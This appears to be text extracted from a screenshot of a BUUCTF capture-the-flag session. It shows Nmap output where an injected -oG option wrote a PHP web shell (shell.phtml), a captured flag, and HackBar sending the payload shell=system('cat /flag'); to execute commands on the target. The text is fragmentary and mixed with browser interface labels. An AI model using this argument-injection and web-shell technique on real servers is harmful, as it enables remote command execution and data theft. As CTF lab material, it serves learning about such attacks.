 a5ad8c1c-57c8-4026-a16f-c4209320d34c.node4.buuoj.cn:81/shell
IP
C (6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
# Nmap 6.47 scan initiated Thu Oct 7 10:40:11 2021 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/e6fd4 -oG shell.phtml \ flag{e63a9908-d9fe-458e-9b1e-d33dd13980f4} \\ #
Nmap done at Thu Oct 7 10:40:12 2021 -- 0 IP addresses (0 hosts up) scanned in 1.54 seconds
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://a5ad8c1c-57c8-4026-a16f-c4209320d34c.node4.buuoj.cn:81/shell.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('cat /flag');